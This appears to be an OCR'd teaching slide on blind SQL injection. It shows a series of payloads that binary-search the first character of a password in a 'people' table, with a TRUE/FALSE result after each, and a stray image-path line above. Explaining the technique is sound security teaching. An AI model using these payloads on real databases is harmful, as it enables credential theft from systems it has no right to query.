Binary search
Binary search makes search efficient:
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('m') #
FALSE
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('t') #
FALSE
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('w') #
FALSE
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('y') #
TRUE
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('x') #
TRUE
22